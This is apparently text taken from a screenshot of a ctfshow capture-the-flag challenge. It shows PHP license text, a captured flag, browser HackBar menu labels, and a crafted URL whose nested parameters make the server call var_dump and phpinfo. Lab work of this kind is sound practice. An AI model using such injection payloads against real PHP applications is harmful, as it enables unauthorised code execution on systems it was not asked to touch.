 This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
string(45) "ctfshow{087d6ca5-337c-48a1-914c-1ff34d148cce}"
源代码 元素 控制台 网络 性能 内存 安全 Lighthouse 应用 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://f56af639-9224-44a5-8674-72dd164e26e3.challenge.ctf.show/?__=a&a=var_dump&___=x&____=b&_____=c&x[b][c]=phpinfo